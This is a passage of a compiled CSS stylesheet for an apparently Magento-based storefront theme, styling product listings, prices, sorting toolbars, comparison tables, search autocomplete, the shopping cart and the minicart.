.product-item-actions .actions-secondary > button.action:hover {
  color: #333333;
}
.product-item-actions .actions-secondary > .action {
  line-height: 35px;
  text-align: center;
  width: 35px;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-actions .actions-primary {
  display: inline-block;
  vertical-align: middle;
}
.product-item-actions .actions-primary > .stock.unavailable {
  line-height: 1;
  padding-bottom: 10px;
  padding-right: 24px;
  padding-top: 10px;
}
.product-item-description {
  margin: 27.5px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-size: 14px;
  margin-top: 5px;
}
.product-item .price-box {
  margin: 10px 0 27.5px;
}
.product-item .price-box .price {
  font-weight: 700;
  white-space: nowrap;
}
.product-item .price-box .price-label {
  color: #666666;
  font-size: 14px;
}
.product-item .old-price {
  margin: 5.5px 0;
}
.product-item .old-price .price {
  font-weight: normal;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price .price-container {
  display: block;
}
.product-item .minimal-price-link {
  margin-top: 5.5px;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocompare:before {
  content: '\f24e';
}
.product-item .tocart {
  font-size: 1.3rem;
  border-radius: 0;
  line-height: 1;
  padding-bottom: 10px;
  padding-top: 10px;
  white-space: nowrap;
}
.column.main .product-items {
  margin-left: 0;
}
.column.main .product-item {
  padding-left: 0;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5.5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list .product-item {
  display: table;
  width: 100%;
}
.products-list .product-item-info {
  display: table-row;
}
.products-list .product-item-photo {
  display: table-cell;
  padding: 0 33px 33px 0;
  vertical-align: top;
  width: 1%;
}
.products-list .product-item-details {
  display: table-cell;
  vertical-align: top;
}
.page-products .columns {
  padding-top: 60px;
  position: relative;
  z-index: 1;
}
.toolbar {
  margin-bottom: 33px;
  text-align: center;
}
.toolbar select {
  background-color: #ffffff;
  box-shadow: none;
  border-radius: 3px;
}
.toolbar .sorter-action {
  position: relative;
  top: -2px;
}
.toolbar-amount {
  left: 0;
  line-height: 16px;
  margin: 0;
  padding: 7px 0;
  text-align: left;
  top: 0;
  vertical-align: middle;
}
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.page-with-filter .toolbar-amount {
  position: static;
}
.toolbar-products {
  background-color: transparent;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar .pages {
  margin-bottom: 27.5px;
}
.sorter {
  float: right;
}
.page-products .sorter {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-options {
  margin: 0 5.5px 0 7px;
  width: auto;
}
.sorter-action {
  display: inline-block;
  text-decoration: none;
}
.sorter-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: inherit;
  color: #757575;
  content: '\f176';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sorter-action:hover:before {
  color: #333333;
}
.sorter-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sorter-action.sort-desc:before {
  content: '\f175';
}
.modes {
  display: none;
}
.limiter-options {
  margin: 0 5px 0 7px;
  width: auto;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: none;
}
.limiter .control {
  display: inline-block;
}
.old-price,
.old.price {
  color: #666666;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ':';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ':';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-cms,
.category-image,
.category-description {
  margin-bottom: 22px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-image-photo {
  bottom: 0;
  display: block;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  margin: 10px 0;
  color: #7d7d7d;
  font-size: 1.4rem;
}
.product.media .product.thumbs {
  margin: 10px 0 27.5px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs > li {
  margin: 1rem 0 0;
}
.product.media .items.thumbs img {
  display: block;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  border: none;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th,
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  border: none;
}
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  padding: 5.5px 5px 10px 5px;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th {
  padding: 5.5px 33px 10px 0;
}
.product-info-main .product-info-price {
  color: #6e7178;
  border-bottom: 1px solid #c1c1c1;
  display: table;
  margin-bottom: 15.5px;
  width: 100%;
}
.product-info-main .product-info-price .price-box {
  display: inline-block;
  vertical-align: top;
  width: auto;
}
.product-info-main .product-info-price .price-box .price-container > span {
  display: block;
  margin-bottom: 5.5px;
}
.product-info-main .product-info-price .price-box .price-container > span:last-child {
  margin-bottom: 0;
}
.product-info-main .product-info-price .price-including-tax + .price-excluding-tax,
.product-info-main .product-info-price .weee + .price-excluding-tax,
.product-info-main .product-info-price .weee {
  font-size: 1.4rem;
}
.product-info-main .product-info-price .price-including-tax + .price-excluding-tax .price,
.product-info-main .product-info-price .weee + .price-excluding-tax .price,
.product-info-main .product-info-price .weee .price {
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 16px;
}
.product-info-main .product-info-price .price-wrapper .price {
  font-size: 2.2rem;
  font-weight: 600;
  line-height: 22px;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
  font-size: 2rem;
  font-weight: 300;
}
.product-info-main .product-info-price .special-price .price-label:after {
  content: ': ';
}
.product-info-main .product-info-price .price {
  white-space: nowrap;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  padding-bottom: 10px;
  padding-left: 10%;
  text-align: right;
  vertical-align: top;
}
.product-info-main .stock {
  margin: 0 0 3px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  font-weight: 700;
  text-transform: uppercase;
}
.product-info-main .product.attribute.sku {
  word-break: break-all;
  word-wrap: break-word;
}
.product-info-main .product.attribute.sku .type {
  font-weight: normal;
  margin-right: 5.5px;
}
.product-info-main .product.attribute.sku .type:after {
  content: '#:';
}
.product-info-main .product.attribute.sku .value {
  display: inline-block;
}
.product-info-main .product.attribute.overview {
  margin: 22px 0;
}
.product-info-main .product.alert {
  margin: 10px 0;
}
.product-info-main .product-add-form {
  clear: both;
  padding-top: 15.5px;
}
.product-info-main .product-reviews-summary {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart {
  margin-top: 22px;
}
.product-options-wrapper .fieldset:focus {
  box-shadow: none;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 600;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  margin: 0 0 8px;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 10px;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
}
.product-options-wrapper .field .note {
  display: block;
  margin-top: 5.5px;
}
.product-options-wrapper .field .note.mage-error {
  color: #e02b27;
}
.product-options-bottom .price-box,
.product-info-price .price-box {
  color: #6e7178;
  display: table-cell;
  padding-bottom: 10px;
  vertical-align: top;
}
.product-options-bottom .price-box .old-price,
.product-info-price .price-box .old-price {
  font-size: 20px;
  font-weight: 300;
}
.product-options-bottom .price-box .old-price .price-container > span,
.product-info-price .price-box .old-price .price-container > span {
  display: inline-block;
}
.product-options-bottom .price-box .price-container > span,
.product-info-price .price-box .price-container > span {
  display: block;
  margin-bottom: 5.5px;
}
.product-options-bottom .price-box .price-container > span:last-child,
.product-info-price .price-box .price-container > span:last-child {
  margin-bottom: 0;
}
.product-options-bottom .price-box .price-container .price,
.product-info-price .price-box .price-container .price {
  font-size: 22px;
  font-weight: 600;
  line-height: 22px;
}
.product-options-bottom .price-box .price-container .price-including-tax + .price-excluding-tax,
.product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax,
.product-options-bottom .price-box .price-container .weee + .price-excluding-tax,
.product-info-price .price-box .price-container .weee + .price-excluding-tax,
.product-options-bottom .price-box .price-container .weee,
.product-info-price .price-box .price-container .weee {
  font-size: 1.2rem;
  line-height: 14px;
}
.product-options-bottom .price-box .price-container .price-including-tax + .price-excluding-tax .price,
.product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .price-box .price-container .weee + .price-excluding-tax .price,
.product-info-price .price-box .price-container .weee + .price-excluding-tax .price,
.product-options-bottom .price-box .price-container .weee .price,
.product-info-price .price-box .price-container .weee .price {
  font-size: 1.2rem;
  font-weight: 700;
}
.box-tocart .action.tocart {
  vertical-align: top;
}
.box-tocart .action.tocart:not(:last-child) {
  margin-bottom: 15px;
}
.product-addto-links {
  display: inline;
}
.product-addto-links .action {
  margin-right: 5%;
}
.product-social-links {
  margin: 0 0 20px;
  text-align: center;
}
.product-social-links .action.tocompare:before {
  content: '\f24e';
}
.prices-tier {
  margin-bottom: 15.5px;
}
.prices-tier .item {
  margin-bottom: 10px;
}
.prices-tier .item:last-child {
  margin-bottom: 0;
}
.prices-tier .price-excluding-tax,
.prices-tier .price-including-tax {
  display: inline-block;
}
.minimal-price-link,
.price-excluding-tax,
.price-including-tax {
  display: block;
  white-space: nowrap;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #8f98a1;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:active {
  color: #8f98a1;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.sidebar .product-items .product-item {
  margin-bottom: 22px;
  position: relative;
}
.sidebar .product-items .product-item-info {
  position: relative;
  width: auto;
}
.sidebar .product-items .product-item-info .product-item-photo {
  left: 0;
  position: absolute;
  top: 0;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
}
.sidebar .product-items .product-item-details {
  margin: 0 0 0 85px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 10px;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 7px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 12px;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .block-compare .action.delete {
  right: initial;
}
.sidebar .action.tocart {
  border-radius: 0;
}
.sidebar .product-items-images {
  margin-left: -5.5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5.5px;
}
.sidebar .product-items-names .product-item {
  display: flex;
  margin-bottom: 10px;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
  position: relative;
}
.table-wrapper.comparison .table-comparison > tbody > tr > th,
.table-wrapper.comparison .table-comparison > tbody > tr > td {
  border-top: 0;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison .cell {
  padding: 15px;
  width: 180px;
}
.table-comparison .cell.label {
  border-right: 1px solid #eff0f1;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
  border-bottom: 1px solid #eff0f1;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  margin-right: .6rem;
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison td:last-child {
  border-right: 1px solid #eff0f1;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 15px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 15px 0;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 5.5px 8px;
  font-size: 1.1rem;
}
.table-comparison .action.tocart {
  white-space: nowrap;
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .product-item .product-item-name {
  margin-left: 22px;
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 17px 0 0;
}
.block.related .action.select {
  vertical-align: top;
}
.block.related .product-item-details {
  position: relative;
  z-index: 1;
}
.block.related .related-available .product-item-name {
  margin-left: 20px;
}
.block.related .field.choice {
  left: 0;
  position: absolute;
  top: 2px;
}
.search .fieldset .control .addon input {
  flex-basis: auto;
  width: 100%;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .label {
  text-decoration: none;
  display: inline-block;
  float: right;
}
.block-search .label > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-search .label:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #757575;
  content: '\f002';
  font-family: 'FontAwesome';
  margin: 0 10px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-search .label:hover:before {
  color: #333333;
}
.block-search .label:active:before {
  color: #333333;
}
.block-search .label.active + .control input {
  position: static;
}
.block-search .action.search {
  display: none;
}
.block-search .control {
  border-top: 1px solid #eff0f1;
  clear: both;
  margin: 0 -10px -1px;
  padding: 0 10px;
}
.block-search input {
  font-size: 16px;
  left: -300%;
  margin: 15px 0;
  position: absolute;
}
.block-search .nested {
  display: none;
}
.search-autocomplete {
  display: none;
  margin-top: -15px;
  overflow: hidden;
  position: absolute;
  z-index: 3;
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul:not(:empty) {
  background: #ffffff;
  border: 1px solid #e1e1e1;
  border-top: 0;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  padding: 5.5px 44px 5.5px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5.5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search-terms {
  line-height: 2em;
}
.search-terms > li {
  display: inline-block;
  margin-right: 10px;
}
.search.found {
  margin-bottom: 10px;
}
.checkout-cart-index .page-main {
  padding-left: 0;
  padding-right: 0;
}
.checkout-cart-index .page-title-wrapper {
  padding-left: 10px;
  padding-right: 10px;
}
.cart-summary {
  background: #f5f5f5;
  margin-bottom: 27.5px;
  padding: 1px 0 27.5px;
}
.cart-summary > .title {
  font-size: 2.4rem;
  display: none;
  font-weight: 300;
  margin: 12px 0;
}
.cart-summary .block form:not(:last-of-type) .fieldset {
  margin: 0 0 27.5px;
}
.cart-summary .block .price {
  font-weight: 700;
}
.cart-summary .block .field {
  margin: 0 0 16px;
}
.cart-summary .block .actions-toolbar > .primary {
  text-align: left;
}
.cart-summary .block .actions-toolbar > .primary .action.primary {
  width: auto;
}
.cart-summary .block .title strong {
  font-size: 1.4rem;
  font-weight: 600;
}
.cart-summary .block .item-options {
  margin: 0 0 16px;
}
.cart-summary .block .item-options .field .radio {
  float: left;
  margin-top: 4px;
}
.cart-summary .block .item-options .field .radio + .label {
  display: block;
  margin: 0;
  overflow: hidden;
}
.page-main .cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .checkout-methods-items {
  margin: 22px 0 0;
  padding: 0 15px;
  text-align: center;
}
.cart-summary .checkout-methods-items .action.primary.checkout {
  width: 100%;
}
.cart-summary .checkout-methods-items .item {
  margin-bottom: 27.5px;
}
.cart-summary .checkout-methods-items .item:last-child {
  margin-bottom: 0;
}
.cart-summary .message {
  padding-left: 22px;
}
.cart-summary .message > *:first-child:before {
  display: none;
}
.cart-totals tbody .mark,
.cart-totals tfoot .mark {
  text-align: left;
}
.cart-totals .discount.coupon {
  display: none;
}
.cart.table-wrapper .cart thead tr th.col {
  border-bottom: 1px solid #eff0f1;
  padding-bottom: 15px;
  padding-top: 24px;
}
.cart.table-wrapper .cart tbody td {
  border: 0;
}
.cart.table-wrapper .cart > .item {
  border-bottom: 1px solid #eff0f1;
  position: relative;
}
.cart.table-wrapper .col {
  padding-top: 15px;
}
.cart.table-wrapper .col.price,
.cart.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp {
  padding: 20px 11px 10px;
  text-align: center;
}
.cart.table-wrapper .col.qty {
  padding: 22px 11px 10px;
  text-align: center;
}
.cart.table-wrapper .col.qty .input-text {
  height: 36px;
  margin-top: -7px;
  text-align: center;
  width: 60px;
}
.cart.table-wrapper .col > .price {
  color: #7d7d7d;
  font-size: 1.8rem;
  font-weight: 700;
}
.cart.table-wrapper .item-actions td {
  padding-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
  white-space: normal;
}
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding: 15px 15px 10px 90px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar {
  min-height: 20px;
  padding-bottom: 15px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar > .action-edit,
.cart.table-wrapper .actions-toolbar > .action-delete {
  position: absolute;
  right: 16px;
  top: 0;
  display: inline-block;
  text-decoration: none;
}
.cart.table-wrapper .actions-toolbar > .action-edit > span,
.cart.table-wrapper .actions-toolbar > .action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.cart.table-wrapper .actions-toolbar > .action-edit:before,
.cart.table-wrapper .actions-toolbar > .action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.cart.table-wrapper .actions-toolbar > .action-delete:hover:before {
  color: #333333;
}
.cart.table-wrapper .actions-toolbar > .action-edit:active:before,
.cart.table-wrapper .actions-toolbar > .action-delete:active:before {
  color: #8f98a1;
}
.cart.table-wrapper .actions-toolbar > .action-delete {
  right: 0;
}
.cart.table-wrapper .actions-toolbar > .action-delete:before {
  content: '\f1f8';
}
.cart.table-wrapper .actions-toolbar > .action-delete:hover {
  text-decoration: none;
}
.cart.table-wrapper .action {
  margin-right: 27.5px;
}
.cart.table-wrapper .action:last-child {
  margin-right: 0;
}
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 15px;
  max-width: 65px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.cart.table-wrapper .product-item-name {
  font-size: 1.8rem;
  display: block;
  margin: -3px 0 5.5px;
}
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.cart.table-wrapper .item-options {
  margin-bottom: 0;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 22px;
}
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 10px 0 0;
}
.cart.table-wrapper .item .message {
  margin-top: 22px;
}
.cart-products-toolbar .toolbar-amount {
  left: inherit;
  margin: 27.5px 0 15px;
  padding: 0;
  position: relative;
  text-align: center;
  top: inherit;
}
.cart-products-toolbar-top {
  border-bottom: 1px solid #eff0f1;
}
.cart-discount {
  border-bottom: 1px solid #eff0f1;
  clear: left;
}
.cart-empty {
  padding-left: 10px;
  padding-right: 10px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: right;
}
.block.crosssell {
  padding: 0 15px;
  margin-top: 70px;
}
.block.crosssell .product-item-info {
  width: 200px;
}
.block-minicart .items-total {
  float: left;
  margin: 0 10px;
}
.block-minicart .items-total .count {
  font-weight: 700;
}
.block-minicart .subtotal {
  margin: 0 10px 10px;
  text-align: right;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 20px;
  font-weight: 700;
}
.block-minicart .subtitle {
  display: none;
}
.block-minicart .subtitle.empty {
  display: block;
  font-size: 14px;
  padding: 33px 0 22px;
  text-align: center;
}
.block-minicart dl.product.options.list {
  display: inline-block;
  vertical-align: top;
}
.block-minicart .text.empty {
  text-align: center;
}
.block-minicart .block-content > .actions {
  margin-top: 15px;
}
.block-minicart .block-content > .actions > .secondary {
  text-align: center;
}
.block-minicart .block-content > .actions > .primary {
  margin: 0 10px 15px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  display: block;
  width: 100%;
}
.block-minicart .block-content > .actions .paypal-logo {
  margin-top: 15px;
  text-align: center;
}
.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.minicart-wrapper {
  display: inline-block;
  position: relative;
  float: right;
}
.minicart-wrapper:before,
.minicart-wrapper:after {
  content: '';
  display: table;
}
.minicart-wrapper:after {
  clear: both;
}
.minicart-wrapper .action.showcart {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #8f98a1;
  content: '\f291';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.showcart:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart:active:before {
  color: #8f98a1;
}
.minicart-wrapper .action.showcart.active {
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #8f98a1;
  content: '\f291';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.showcart.active:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart.active:active:before {
  color: #8f98a1;
}
.minicart-wrapper .block-minicart {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  width: 320px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: -10px;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.minicart-wrapper .block-minicart li {
  margin: 0;
}
.minicart-wrapper .block-minicart li:hover {
  cursor: pointer;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.minicart-wrapper .block-minicart:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.minicart-wrapper .block-minicart:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.minicart-wrapper .block-minicart:before {
  right: 12px;
  top: -12px;
}
.minicart-wrapper .block-minicart:after {
  right: 11px;
  top: -14px;
}
.minicart-wrapper.active {
  overflow: visible;
}
.minicart-wrapper.active .block-minicart {
  display: block;
}
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
}
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.minicart-wrapper .product .actions {
  float: right;
  margin: -28px 0 0;
}
.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: inline;
}
.minicart-wrapper .product .actions > .primary:not(:last-child),
.minicart-wrapper .product .actions > .secondary:not(:last-child) {
  margin-right: 15px;
}
.minicart-wrapper .action.close {
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 25px;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  background: none;
  border: none;
}
.minicart-wrapper .action.close:hover {
  background: none;
  border: none;
}
.minicart-wrapper .action.close.disabled,
.minicart-wrapper .action.close[disabled],
fieldset[disabled] .minicart-wrapper .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  color: #333333;
}
.minicart-wrapper .action.close:hover {
  color: #333333;
}
.minicart-wrapper .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-wrapper .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 14px;
  color: #8f98a1;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.close:hover:before {
  color: inherit;
}
.minicart-wrapper .action.close:active:before {
  color: inherit;
}
.minicart-wrapper .action.showcart {
